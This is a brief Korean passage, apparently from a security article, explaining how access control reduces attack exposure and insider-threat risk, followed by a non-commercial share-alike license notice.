접근 통제를 통해 공격자가 접근할 수 없도록 노출을 감소시키고 혹시 모를 취약점이 존재해도 외부에서의 접근을 거부하여 위험이 크게 감소할 수 있다. 또한 민감 정보에 대한 접근을 제한하여 내부자 위협과 혹시 모를 피해 확산을 막을 수 있다.

※ 본 글은 비영리적 목적에 한해 자유롭게 이용 가능합니다. 단, 동일한 라이선스를 적용해야 하며, 상업적 이용은 금지됩니다.